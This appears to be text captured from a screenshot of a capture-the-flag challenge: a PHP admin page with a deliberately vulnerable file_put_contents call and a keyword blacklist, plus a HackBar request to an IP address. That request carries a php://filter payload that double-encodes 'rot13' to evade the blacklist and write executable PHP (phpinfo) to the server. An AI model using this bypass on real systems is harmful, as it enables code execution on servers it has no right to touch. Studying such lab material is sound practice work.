 119.61.19.217:55103/admin.p
119.61.19.217:55103/admin.p
119.61.19.217:55103/sandbox
119.61.19.217:55103/sandbox
Not secure
119.61.19.217:55103/admin.php?content=php%3A%2F%2Ffilter%2Fwrite%3Dstring.%2...
Update
<?php
highlight_file(__FILE__);
session_start();
include("config.php");
if($_SESSION['username']!="admin"){
die("you are not admin!");
}
$sandbox = '/var/www/html/sandbox/' . md5($salt.$_SERVER['HTTP_X_REAL_IP']);
@mkdir($sandbox);
@chdir($sandbox);
echo $sandbox;
//flag in /ffffffffffffffffffffflag
if(isset($_GET['content'])) {
$content = $_GET['content'];
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64|zlib/i',$content))
die('hacker');
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64|zlib/i',urldecode($content)))
die('hacker');
file_put_contents($content,'<?php exit();'.$content);
}
?>
/var/www/html/sandbox/28d27f706b11f475fc39cff1a933064a
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://119.61.19.217:55103/admin.php?
content=php%3A%2F%2Ffilter%2Fwrite%3Dstring.%257%2532ot13%7C%3C%3Fcuc%20cucvasb()%3B%3F%3E%7C%2Fresource%3Dsnow1.php
Enable POST
ADD HEADER